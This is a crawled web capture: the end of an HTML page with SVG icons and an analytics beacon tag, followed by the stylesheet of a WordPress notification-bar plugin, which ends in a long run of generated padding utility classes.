<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"65e1c7c0f41c405eb32cd44e3de312e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/css/frontend.css?ver=1769048403
body_size: 2830
content:
.hthb-notification *, .hthb-notification *::before,
.hthb-notification *::after {
    box-sizing: border-box;
}
body {
  transition: all 0.3s ease 0s !important;
}
.hthb-notification a {
    text-decoration: none;
    transition: all 0.3s ease 0s;
}
.hthb-notification button {
    cursor: pointer;
    transition: all 0.3s ease 0s;
}

/* -----------------------------------
  01. Default
--------------------------------------*/
/*.hthb-notification*/
.hthb-notification {
    background-position: center center;
    background-repeat: no-repeat;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    transition: all 0.5s ease 0s;
    z-index: 999999999999 !important;
    opacity: 1;
    text-shadow: none;
}
.hthb-notification::before{
  background-color: #2d3e50;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.hthb-notification.hthb-pos--bottom {
    top: auto !important;
    bottom: 0;
}
.hthb-notification.hthb-pos--left-wall,
.hthb-notification.hthb-pos--right-wall {
    left: 0;
    right: auto;
    bottom: auto;
    top: 50%;
    transform: translateY(-50%);
    width: auto;
}
.hthb-notification.hthb-pos--right-wall{
    left: auto;
    right: 0;
}
.hthb-loaded{
    visibility: visible !important;
}
.admin-bar .hthb-notification.hthb-pos--top{
    top: 32px;
    z-index: 999 !important;
}
.hthb-state--minimized .hthb-close-toggle-wrapper{
    display: none;
}

/*admin bar query*/
@media screen and (max-width: 782px){
  .admin-bar .hthb-notification.hthb-pos--top{
    top: 46px;
  }
}

.hthb-pos--top-promo::before,
.hthb-pos--bottom-promo::before{
    display: none;
}
.hthb-pos--top-promo,
.hthb-pos--bottom-promo{
    width: auto;
    max-width: 100%;
}
.hthb-pos--top-promo{
    top: 0;
    bottom: auto;
}
.hthb-pos--bottom-promo{
    bottom: 0;
    top: auto;
}
.hthb-pos--top-promo.hthb-promo-alignment--left,
.hthb-pos--bottom-promo.hthb-promo-alignment--left{
    right: auto;
    left: 0;
}
.hthb-pos--top-promo.hthb-promo-alignment--right,
.hthb-pos--bottom-promo.hthb-promo-alignment--right{
    right: 0;
    left: auto;
}
.hthb-pos--top-promo,
.hthb-pos--bottom-promo{
    margin: 50px;
}
.admin-bar .hthb-pos--top-promo{
    margin-top: 32px;
}

/*.hthb-open-toggle*/
.hthb-open-toggle {
  display: block;
  background-color: #ff5733;
  border: medium none;
  border-radius: 0 0 4px 4px;
  color: #fff;
  position: absolute;
  right: 20px;
  text-align: center;
  transition: all 0.3s ease 0s;
  padding: 0;
  z-index: 999999;
  cursor: pointer;
  min-width: 30px;
  min-height: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hthb-has-open-button-text .hthb-open-toggle{
    padding-left: 7px;
    padding-right: 7px;
}
.hthb-pos--top-promo .hthb-open-toggle,
.hthb-pos--bottom-promo .hthb-open-toggle{
    display: none;
}
.hthb-notification.hthb-pos--bottom .hthb-open-toggle{
    bottom: 0;
    border-radius: 5px 5px 0px 0px;
}
.hthb-pos--top svg{
    transform: rotate(90deg);
}
.hthb-pos--bottom svg{
    transform: rotate(-90deg);
}
.hthb-pos--right-wall .hthb-open-toggle svg{
     transform: rotate(180deg);
}
.hthb-notification.hthb-pos--left-wall .hthb-open-toggle,
.hthb-notification.hthb-pos--right-wall .hthb-open-toggle{
    left: 100%;
    right: auto;
    top: 30px;
    width: 0;
}
.hthb-notification.hthb-pos--right-wall .hthb-open-toggle{
    right: 100%;
    left: auto;
    border-radius: 5px 0px 0px 5px;
    /*transform: rotate(90deg);*/
}
.hthb-notification.hthb-pos--left-wall .hthb-open-toggle{
    border-radius: 0px 5px 5px 0px;
}
.hthb-state--open .hthb-open-toggle{
    display: none;
}

/*.hthb-row*/
.hthb-row {
    width: 100%;    
    position: relative;
    overflow: hidden;
    padding: 10px 50px 10px 10px;
}
.hthb-pos--left-wall .hthb-row,
.hthb-pos--right-wall .hthb-row{
    padding: 30px;
}
.hthb-pos--top-promo .hthb-row,
.hthb-pos--bottom-promo .hthb-row{
    padding: 0;
}

/*.hthb-row .hthb-container*/
.hthb-container {
    max-width: 1200px;
    width: 100%;
    margin: 0 auto;
    overflow: hidden;
    position: static;
}
.hthb-container::before {
    content: "";
    display: table;
    clear: both;
}
.hthb-pos--left-wall .hthb-container,
.hthb-pos--right-wall .hthb-container{
    width: 100%;
    min-width:300px;
}

/*.hthb-row .hthb-close-toggle-wrapper*/
.hthb-close-toggle-wrapper {
    float: right;
    position: absolute;
    right: 0;
    width: 25px;
    text-align: center;
    z-index: 99999;
    cursor: pointer;
    visibility: hidden;
}
.hthb-loaded.hthb-has-close-button .hthb-close-toggle-wrapper{
    visibility: visible;
}
.hthb-state--minimized .hthb-close-toggle-wrapper{
    visibility: hidden;
}
.hthb-has-close-button-text .hthb-close-toggle-wrapper{
    top: 0;
}
.hthb-pos--left-wall .hthb-close-toggle-wrapper{
    background-color: #ff5733;
    right: 0;
    top: 0;
    margin: 0;
}
.hthb-pos--right-wall .hthb-close-toggle-wrapper{
    background-color: #ff5733;
    left: 0;
    top: 0;
    margin: 0;
}
.hthb-pos--right-wall.hthb-has-close-button-text .hthb-close-toggle-wrapper{
    width: auto;
    right: auto;
}
.hthb-pos--left-wall.hthb-has-close-button-text .hthb-close-toggle-wrapper{
    width: auto;
}
.hthb-pos--bottom.hthb-has-close-button-text .hthb-close-toggle-wrapper{
    width: auto;
}
.hthb-pos--bottom-promo.hthb-has-close-button-text .hthb-close-toggle-wrapper{
    margin-top: 0;
    width: inherit;
}

/*.hthb-row .hthb-close-toggle-wrapper .hthb-close-toggle*/
.hthb-close-toggle{
    position: inherit;
    margin: 0;
    z-index: 99999;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    right: 20px;
}
.hthb-close-toggle {
    background-color: transparent;
    border: medium none;
    color: #ffffff;
    display: block;
    text-align: center;
    float: left;
    border-radius: 0;
    font-weight: normal;
    cursor: pointer;
}
.hthb-pos--left-wall .hthb-close-toggle,
.hthb-pos--right-wall .hthb-close-toggle{
    position: initial;
}
.hthb-pos--left-wall.hthb-has-close-button-text .hthb-close-toggle,
.hthb-pos--right-wall.hthb-has-close-button-text .hthb-close-toggle{
    padding: 15px 15px 15px 8px;
}
.hthb-pos--right-wall.hthb-has-open-button-text .hthb-open-toggle,
.hthb-pos--left-wall.hthb-has-open-button-text .hthb-open-toggle{
    width: auto;
    writing-mode: vertical-rl;
    text-orientation: mixed;
    padding: 7px 5px;
    line-height: 1.4;
}
.hthb-pos--bottom-promo.hthb-has-close-button-text .hthb-close-toggle{
  padding: 15px 15px 15px 8px;
}

.hthb-close-pos--center .hthb-close-toggle-wrapper{
  margin-top: 0;
  top: 50%;
  transform: translateY(-50%);
}
.hthb-close-pos--center .hthb-close-toggle{
  top: 50%;
  transform: translateY(-50%);

}
.hthb-pos--top-promo .hthb-close-toggle,
.hthb-pos--bottom-promo .hthb-close-toggle{
    right: 4px;
}

.hthb-has-close-button-text .hthb-close-toggle{
  display: flex;
  align-items: center;
  width: auto;
  right: 0;
  padding: 15px 15px 15px 0;
}
.hthb-has-close-button-text.hthb-pos--top .hthb-close-toggle,
.hthb-has-close-button-text.hthb-pos--bottom .hthb-close-toggle{
    padding-left: 8px;
    width: max-content;
}
.hthb-pos--bottom.hthb-has-close-button-text .hthb-close-toggle{
    position: unset;
}
.hthb-has-close-button-text .hthb-close-text{
    margin-left: 7px;
}

/*.hthb-row .hthb-notification-content*/
.hthb-notification-content p {
    color: #eceff1;
    font-family: inherit;
    font-size: 14px;
    font-weight: 400;
    line-height: 28px;
    margin: 0;
    padding-bottom: initial;
}
.has-text-align-center {
    -ms-flex-pack: center;
    justify-content: center;
}


/*.ht_btn.style_1*/
.hthb-notification-content .ht_btn.style_1 {
    background: #fdd835;
    color: #000;
    padding: 4px 10px;
    border-radius: 3px;
    text-decoration: none;
}

/*.ht_btn.style_2*/
.hthb-notification-content .ht_btn.style_2 {
    background: #ff5733 none repeat scroll 0 0;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    margin-left: 5px;
    padding: 5px 15px;
}

/*.ht-notification-social*/
.ht-notification-social{}
.ht-notification-social a{
  margin-right: 5px;
}
.ht-notification-social a i{
  display: inline-block;
  background: #fff;
  color: #ff5733;
  border-radius: 50%;
  width: 25px;
  height: 25px;
  line-height: 25px;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  text-align: center;
}
.ht-notification-social a:hover i{
  background: #ff5733;
  color: #fff;
}
.hthb-notification-content p + p {
    margin-top: 7px;
}

/*.ht_notification_newsletter*/
.hthb-notification .ht_notification_newsletter > h2,
.hthb-notification .ht-notification-text > h2 {
  color: #fff;
  font-size: 22px;
  margin: 0;
  margin-bottom: 10px;
}
.hthb-notification .ht_notification_newsletter > p{
  display: block!important;
  margin-bottom: 14px!important;
}
.hthb-notification .ht-notification-text > p{
  display: block!important;
  margin-bottom: 0px;
}
.hthb-notification .ht_notification_newsletter input[type="email"],
.hthb-notification .ht-notification-text input[type="email"] {
  background: #fff none repeat scroll 0 0;
  border: 0 none;
  border-radius: 3px;
  box-shadow: none;
  color: #000;
  height: 40px;
  margin-bottom: 10px;
  padding: 0 10px;
  width: 100%;
}
.hthb-notification .ht_notification_newsletter input[type="submit"],
.hthb-notification .ht-notification-text input[type="submit"] {
  background: #ff5733 none repeat scroll 0 0;
  border: 0 none;
  color: #fff;
  cursor: pointer;
  height: inherit;
  max-width: inherit;
  min-width: inherit;
  padding: 12px 25px;
  width: inherit;
  line-height: 1;
}
.hthb-notification .ht_notification_newsletter input[type="submit"]:hover,
.hthb-notification .ht-notification-text input[type="submit"]:hover{
  background:rgba(255,87,51,.8)
}
.hthb-notification .ht_btn.style_1 {
  background: #fdd835;
  color: #000;
  padding: 4px 10px;
  border-radius: 3px;
  text-decoration: none;
}
.hthb-notification .mc4wp-alert.mc4wp-success p {
    line-height: 150%;
}



/*Theme support*/
.theme-salient .hthb-top-unset{
    top: unset !important;
}

/*Flone*/
body.theme-flone{
    height: unset;
}

/*Responsive (media query for WordPress admin bar)*/
@media screen and (max-width: 768px){
    .hthb-notification.hthb-pos--left-wall, .hthb-notification.hthb-pos--right-wall{
      width: 300px;
    }
}

/*Padding Utility CSS*/
.hthb.hthb-pt--1{padding-top:1px}.hthb.hthb-pt--2{padding-top:2px}.hthb.hthb-pt--3{padding-top:3px}.hthb.hthb-pt--4{padding-top:4px}.hthb.hthb-pt--5{padding-top:5px}.hthb.hthb-pt--6{padding-top:6px}.hthb.hthb-pt--7{padding-top:7px}.hthb.hthb-pt--8{padding-top:8px}.hthb.hthb-pt--9{padding-top:9px}.hthb.hthb-pt--10{padding-top:10px}.hthb.hthb-pt--11{padding-top:11px}.hthb.hthb-pt--12{padding-top:12px}.hthb.hthb-pt--13{padding-top:13px}.hthb.hthb-pt--14{padding-top:14px}.hthb.hthb-pt--15{padding-top:15px}.hthb.hthb-pt--16{padding-top:16px}.hthb.hthb-pt--17{padding-top:17px}.hthb.hthb-pt--18{padding-top:18px}.hthb.hthb-pt--19{padding-top:19px}.hthb.hthb-pt--20{padding-top:20px}.hthb.hthb-pt--21{padding-top:21px}.hthb.hthb-pt--22{padding-top:22px}.hthb.hthb-pt--23{padding-top:23px}.hthb.hthb-pt--24{padding-top:24px}.hthb.hthb-pt--25{padding-top:25px}.hthb.hthb-pt--26{padding-top:26px}.hthb.hthb-pt--27{padding-top:27px}.hthb.hthb-pt--28{padding-top:28px}.hthb.hthb-pt--29{padding-top:29px}.hthb.hthb-pt--30{padding-top:30px}.hthb.hthb-pt--31{padding-top:31px}.hthb.hthb-pt--32{padding-top:32px}.hthb.hthb-pt--33{padding-top:33px}.hthb.hthb-pt--34{padding-top:34px}.hthb.hthb-pt--35{padding-top:35px}.hthb.hthb-pt--36{padding-top:36px}.hthb.hthb-pt--37{padding-top:37px}.hthb.hthb-pt--38{padding-top:38px}.hthb.hthb-pt--39{padding-top:39px}.hthb.hthb-pt--40{padding-top:40px}.hthb.hthb-pt--41{padding-top:41px}.hthb.hthb-pt--42{padding-top:42px}.hthb.hthb-pt--43{padding-top:43px}.hthb.hthb-pt--44{padding-top:44px}.hthb.hthb-pt--45{padding-top:45px}.hthb.hthb-pt--46{padding-top:46px}.hthb.hthb-pt--47{padding-top:47px}.hthb.hthb-pt--48{padding-top:48px}.hthb.hthb-pt--49{padding-top:49px}.hthb.hthb-pt--50{padding-top:50px}.hthb.hthb-pt--51{padding-top:51px}.hthb.hthb-pt--52{padding-top:52px}.hthb.hthb-pt--53{padding-top:53px}.hthb.hthb-pt--54{padding-top:54px}.hthb.hthb-pt--55{padding-top:55px}.hthb.hthb-pt--56{padding-top:56px}.hthb.hthb-pt--57{padding-top:57px}.hthb.hthb-pt--58{padding-top:58px}.hthb.hthb-pt--59{padding-top:59px}.hthb.hthb-pt--60{padding-top:60px}.hthb.hthb-pt--61{padding-top:61px}.hthb.hthb-pt--62{padding-top:62px}.hthb.hthb-pt--63{padding-top:63px}.hthb.hthb-pt--64{padding-top:64px}.hthb.hthb-pt--65{padding-top:65px}.hthb.hthb-pt--66{padding-top:66px}.hthb.hthb-pt--67{padding-top:67px}.hthb.hthb-pt--68{padding-top:68px}.hthb.hthb-pt--69{padding-top:69px}.hthb.hthb-pt--70{padding-top:70px}.hthb.hthb-pt--71{padding-top:71px}.hthb.hthb-pt--72{padding-top:72px}.hthb.hthb-pt--73{padding-top:73px}.hthb.hthb-pt--74{padding-top:74px}.hthb.hthb-pt--75{padding-top:75px}.hthb.hthb-pt--76{padding-top:76px}.hthb.hthb-pt--77{padding-top:77px}.hthb.hthb-pt--78{padding-top:78px}.hthb.hthb-pt--79{padding-top:79px}.hthb.hthb-pt--80{padding-top:80px}.hthb.hthb-pt--81{padding-top:81px}.hthb.hthb-pt--82{padding-top:82px}.hthb.hthb-pt--83{padding-top:83px}.hthb.hthb-pt--84{padding-top:84px}.hthb.hthb-pt--85{padding-top:85px}.hthb.hthb-pt--86{padding-top:86px}.hthb.hthb-pt--87{padding-top:87px}.hthb.hthb-pt--88{padding-top:88px}.hthb.hthb-pt--89{padding-top:89px}.hthb.hthb-pt--90{padding-top:90px}.hthb.hthb-pt--91{padding-top:91px}.hthb.hthb-pt--92{padding-top:92px}.hthb.hthb-pt--93{padding-top:93px}.hthb.hthb-pt--94{padding-top:94px}.hthb.hthb-pt--95{padding-top:95px}.hthb.hthb-pt--96{padding-top:96px}.hthb.hthb-pt--97{padding-top:97px}.hthb.hthb-pt--98{padding-top:98px}.hthb.hthb-pt--99{padding-top:99px}.hthb.hthb-pt--100{padding-top:100px}.hthb.hthb-pt--101{padding-top:101px}.hthb.hthb-pt--102{padding-top:102px}.hthb.hthb-pt--103{padding-top:103px}.hthb.hthb-pt--104{padding-top:104px}.hthb.hthb-pt--105{padding-top:105px}.hthb.hthb-pt--106{padding-top:106px}.hthb.hthb-pt--107{padding-top:107px}.hthb.hthb-pt--108{padding-top:108px}.hthb.hthb-pt--109{padding-top:109px}.hthb.hthb-pt--110{padding-top:110px}.hthb.hthb-pt--111{padding-top:111px}.hthb.hthb-pt--112{padding-top:112px}.hthb.hthb-pt--113{padding-top:113px}.hthb.hthb-pt--114{padding-top:114px}.hthb.hthb-pt--115{padding-top:115px}.hthb.hthb-pt--116{padding-top:116px}.hthb.hthb-pt--117{padding-top:117px}.hthb.hthb-pt--118{padding-top:118px}.hthb.hthb-pt--119{padding-top:119px}.hthb.hthb-pt--120{padding-top:120px}.hthb.hthb-pt--121{padding-top:121px}.hthb.hthb-pt--122{padding-top:122px}.hthb.hthb-pt--123{padding-top:123px}.hthb.hthb-pt--124{padding-top:124px}.hthb.hthb-pt--125{padding-top:125px}.hthb.hthb-pt--126{padding-top:126px}.hthb.hthb-pt--127{padding-top:127px}.hthb.hthb-pt--128{padding-top:128px}.hthb.hthb-pt--129{padding-top:129px}.hthb.hthb-pt--130{padding-top:130px}.hthb.hthb-pt--131{padding-top:131px}.hthb.hthb-pt--132{padding-top:132px}.hthb.hthb-pt--133{padding-top:133px}.hthb.hthb-pt--134{padding-top:134px}.hthb.hthb-pt--135{padding-top:135px}.hthb.hthb-pt--136{padding-top:136px}.hthb.hthb-pt--137{padding-top:137px}.hthb.hthb-pt--138{padding-top:138px}.hthb.hthb-pt--139{padding-top:139px}.hthb.hthb-pt--140{padding-top:140px}.hthb.hthb-pt--141{padding-top:141px}.hthb.hthb-pt--142{padding-top:142px}.hthb.hthb-pt--143{padding-top:143px}.hthb.hthb-pt--144{padding-top:144px}.hthb.hthb-pt--145{padding-top:145px}.hthb.hthb-pt--146{padding-top:146px}.hthb.hthb-pt--147{padding-top:147px}.hthb.hthb-pt--148{padding-top:148px}.hthb.hthb-pt--149{padding-top:149px}.hthb.hthb-pt--150{padding-top:150px}.hthb.hthb-pt--151{padding-top:151px}.hthb.hthb-pt--152{padding-top:152px}.hthb.hthb-pt--153{padding-top:153px}.hthb.hthb-pt--154{padding-top:154px}.hthb.hthb-pt--155{padding-top:155px}.hthb.hthb-pt--156{padding-top:156px}.hthb.hthb-pt--157{padding-top:157px}.hthb.hthb-pt--158{padding-top:158px}.hthb.hthb-pt--159{padding-top:159px}.hthb.hthb-pt--160{padding-top:160px}.hthb.hthb-pt--161{padding-top:161px}.hthb.hthb-pt--162{padding-top:162px}.hthb.hthb-pt--163{padding-top:163px}.hthb.hthb-pt--164{padding-top:164px}.hthb.hthb-pt--165{padding-top:165px}.hthb.hthb-pt--166{padding-top:166px}.hthb.hthb-pt--167{padding-top:167px}.hthb.hthb-pt--168{padding-top:168px}.hthb.hthb-pt--169{padding-top:169px}.hthb.hthb-pt--170{padding-top:170px}.hthb.hthb-pt--171{padding-top:171px}.hthb.hthb-pt--172{padding-top:172px}.hthb.hthb-pt--173{padding-top:173px}.hthb.hthb-pt--174{padding-top:174px}.hthb.hthb-pt--175{padding-top:175px}.hthb.hthb-pt--176{padding-top:176px}.hthb.hthb-pt--177{padding-top:177px}.hthb.hthb-pt--178{padding-top:178px}.hthb.hthb-pt--179{padding-top:179px}.hthb.hthb-pt--180{padding-top:180px}.hthb.hthb-pt--181{padding-top:181px}.hthb.hthb-pt--182{padding-top:182px}.hthb.hthb-pt--183{padding-top:183px}.hthb.hthb-pt--184{padding-top:184px}.hthb.hthb-pt--185{padding-top:185px}.hthb.hthb-pt--186{padding-top:186px}.hthb.hthb-pt--187{padding-top:187px}.hthb.hthb-pt--188{padding-top:188px}.hthb.hthb-pt--189{padding-top:189px}.hthb.hthb-pt--190{padding-top:190px}.hthb.hthb-pt--191{padding-top:191px}.hthb.hthb-pt--192{padding-top:192px}.hthb.hthb-pt--193{padding-top:193px}.hthb.hthb-pt--194{padding-top:194px}.hthb.hthb-pt--195{padding-top:195px}.hthb.hthb-pt--196{padding-top:196px}.hthb.hthb-pt--197{padding-top:197px}.hthb.hthb-pt--198{padding-top:198px}.hthb.hthb-pt--199{padding-top:199px}.hthb.hthb-pt--200{padding-top:200px}.hthb.hthb-pt--201{padding-top:201px}.hthb.hthb-pt--202{padding-top:202px}.hthb.hthb-pt--203{padding-top:203px}.hthb.hthb-pt--204{padding-top:204px}.hthb.hthb-pt--205{padding-top:205px}.hthb.hthb-pt--206{padding-top:206px}.hthb.hthb-pt--207{padding-top:207px}.hthb.hthb-pt--208{padding-top:208px}.hthb.hthb-pt--209{padding-top:209px}.hthb.hthb-pt--210{padding-top:210px}.hthb.hthb-pt--211{padding-top:211px}.hthb.hthb-pt--212{padding-top:212px}.hthb.hthb-pt--213{padding-top:213px}.hthb.hthb-pt--214{padding-top:214px}.hthb.hthb-pt--215{padding-top:215px}.hthb.hthb-pt--216{padding-top:216px}.hthb.hthb-pt--217{padding-top:217px}.hthb.hthb-pt--218{padding-top:218px}.hthb.hthb-pt--219{padding-top:219px}.hthb.hthb-pt--220{padding-top:220px}.hthb.hthb-pt--221{padding-top:221px}.hthb.hthb-pt--222{padding-top:222px}.hthb.hthb-pt--223{padding-top:223px}.hthb.hthb-pt--224{padding-top:224px}.hthb.hthb-pt--225{padding-top:225px}.hthb.hthb-pt--226{padding-top:226px}.hthb.hthb-pt--227{padding-top:227px}.hthb.hthb-pt--228{padding-top:228px}.hthb.hthb-pt--229{padding-top:229px}.hthb.hthb-pt--230{padding-top:230px}.hthb.hthb-pt--231{padding-top:231px}.hthb.hthb-pt--232{padding-top:232px}.hthb.hthb-pt--233{padding-top:233px}.hthb.hthb-pt--234{padding-top:234px}.hthb.hthb-pt--235{padding-top:235px}.hthb.hthb-pt--236{padding-top:236px}.hthb.hthb-pt--237{padding-top:237px}.hthb.hthb-pt--238{padding-top:238px}.hthb.hthb-pt--239{padding-top:239px}.hthb.hthb-pt--240{padding-top:240px}.hthb.hthb-pt--241{padding-top:241px}.hthb.hthb-pt--242{padding-top:242px}.hthb.hthb-pt--243{padding-top:243px}.hthb.hthb-pt--244{padding-top:244px}.hthb.hthb-pt--245{padding-top:245px}.hthb.hthb-pt--246{padding-top:246px}.hthb.hthb-pt--247{padding-top:247px}.hthb.hthb-pt--248{padding-top:248px}.hthb.hthb-pt--249{padding-top:249px}.hthb.hthb-pt--250{padding-top:250px}.hthb.hthb-pt--251{padding-top:251px}.hthb.hthb-pt--252{padding-top:252px}.hthb.hthb-pt--253{padding-top:253px}.hthb.hthb-pt--254{padding-top:254px}.hthb.hthb-pt--255{padding-top:255px}.hthb.hthb-pt--256{padding-top:256px}.hthb.hthb-pt--257{padding-top:257px}.hthb.hthb-pt--258{padding-top:258px}.hthb.hthb-pt--259{padding-top:259px}.hthb.hthb-pt--260{padding-top:260px}.hthb.hthb-pt--261{padding-top:261px}.hthb.hthb-pt--262{padding-top:262px}.hthb.hthb-pt--263{padding-top:263px}.hthb.hthb-pt--264{padding-top:264px}.hthb.hthb-pt--265{padding-top:265px}.hthb.hthb-pt--266{padding-top:266px}.hthb.hthb-pt--267{padding-top:267px}.hthb.hthb-pt--268{padding-top:268px}.hthb.hthb-pt--269{padding-top:269px}.hthb.hthb-pt--270{padding-top:270px}.hthb.hthb-pt--271{padding-top:271px}.hthb.hthb-pt--272{padding-top:272px}.hthb.hthb-pt--273{padding-top:273px}.hthb.hthb-pt--274{padding-top:274px}.hthb.hthb-pt--275{padding-top:275px}.hthb.hthb-pt--276{padding-top:276px}.hthb.hthb-pt--277{padding-top:277px}.hthb.hthb-pt--278{padding-top:278px}.hthb.hthb-pt--279{padding-top:279px}.hthb.hthb-pt--280{padding-top:280px}.hthb.hthb-pt--281{padding-top:281px}.hthb.hthb-pt--282{padding-top:282px}.hthb.hthb-pt--283{padding-top:283px}.hthb.hthb-pt--284{padding-top:284px}.hthb.hthb-pt--285{padding-top:285px}.hthb.hthb-pt--286{padding-top:286px}.hthb.hthb-pt--287{padding-top:287px}.hthb.hthb-pt--288{padding-top:288px}.hthb.hthb-pt--289{padding-top:289px}.hthb.hthb-pt--290{padding-top:290px}.hthb.hthb-pt--291{padding-top:291px}.hthb.hthb-pt--292{padding-top:292px}.hthb.hthb-pt--293{padding-top:293px}.hthb.hthb-pt--294{padding-top:294px}.hthb.hthb-pt--295{padding-top:295px}.hthb.hthb-pt--296{padding-top:296px}.hthb.hthb-pt--297{padding-top:297px}.hthb.hthb-pt--298{padding-top:298px}.hthb.hthb-pt--299{padding-top:299px}.hthb.hthb-pt--300{padding-top:300px}.hthb.hthb-pt--301{padding-top:301px}.hthb.hthb-pt--302{padding-top:302px}.hthb.hthb-pt--303{padding-top:303px}.hthb.hthb-pt--304{padding-top:304px}.hthb.hthb-pt--305{padding-top:305px}.hthb.hthb-pt--306{padding-top:306px}.hthb.hthb-pt--307{padding-top:307px}.hthb.hthb-pt--308{padding-top:308px}.hthb.hthb-pt--309{padding-top:309px}.hthb.hthb-pt--310{padding-top:310px}.hthb.hthb-pt--311{padding-top:311px}.hthb.hthb-pt--312{padding-top:312px}.hthb.hthb-pt--313{padding-top:313px}.hthb.hthb-pt--314{padding-top:314px}.hthb.hthb-pt--315{padding-top:315px}.hthb.hthb-pt--316{padding-top:316px}.hthb.hthb-pt--317{padding-top:317px}.hthb.hthb-pt--318{padding-top:318px}.hthb.hthb-pt--319{padding-top:319px}.hthb.hthb-pt--320{padding-top:320px}.hthb.hthb-pt--321{padding-top:321px}.hthb.hthb-pt--322{padding-top:322px}.hthb.hthb-pt--323{padding-top:323px}.hthb.hthb-pt--324{padding-top:324px}.hthb.hthb-pt--325{padding-top:325px}.hthb.hthb-pt--326{padding-top:326px}.hthb.hthb-pt--327{padding-top:327px}.hthb.hthb-pt--328{padding-top:328px}.hthb.hthb-pt--329{padding-top:329px}.hthb.hthb-pt--330{padding-top:330px}.hthb.hthb-pt--331{padding-top:331px}.hthb.hthb-pt--332{padding-top:332px}.hthb.hthb-pt--333{padding-top:333px}.hthb.hthb-pt--334{padding-top:334px}.hthb.hthb-pt--335{padding-top:335px}.hthb.hthb-pt--336{padding-top:336px}.hthb.hthb-pt--337{padding-top:337px}.hthb.hthb-pt--338{padding-top:338px}.hthb.hthb-pt--339{padding-top:339px}.hthb.hthb-pt--340{padding-top:340px}.hthb.hthb-pt--341{padding-top:341px}.hthb.hthb-pt--342{padding-top:342px}.hthb.hthb-pt--343{padding-top:343px}.hthb.hthb-pt--344{padding-top:344px}.hthb.hthb-pt--345{padding-top:345px}.hthb.hthb-pt--346{padding-top:346px}.hthb.hthb-pt--347{padding-top:347px}.hthb.hthb-pt--348{padding-top:348px}.hthb.hthb-pt--349{padding-top:349px}.hthb.hthb-pt--350{padding-top:350px}.hthb.hthb-pt--351{padding-top:351px}.hthb.hthb-pt--352{padding-top:352px}.hthb.hthb-pt--353{padding-top:353px}.hthb.hthb-pt--354{padding-top:354px}.hthb.hthb-pt--355{padding-top:355px}.hthb.hthb-pt--356{padding-top:356px}.hthb.hthb-pt--357{padding-top:357px}.hthb.hthb-pt--358{padding-top:358px}.hthb.hthb-pt--359{padding-top:359px}.hthb.hthb-pt--360{padding-top:360px}.hthb.hthb-pt--361{padding-top:361px}.hthb.hthb-pt--362{padding-top:362px}.hthb.hthb-pt--363{padding-top:363px}.hthb.hthb-pt--364{padding-top:364px}.hthb.hthb-pt--365{padding-top:365px}.hthb.hthb-pt--366{padding-top:366px}.hthb.hthb-pt--367{padding-top:367px}.hthb.hthb-pt--368{padding-top:368px}.hthb.hthb-pt--369{padding-top:369px}.hthb.hthb-pt--370{padding-top:370px}.hthb.hthb-pt--371{padding-top:371px}.hthb.hthb-pt--372{padding-top:372px}.hthb.hthb-pt--373{padding-top:373px}.hthb.hthb-pt--374{padding-top:374px}.hthb.hthb-pt--375{padding-top:375px}.hthb.hthb-p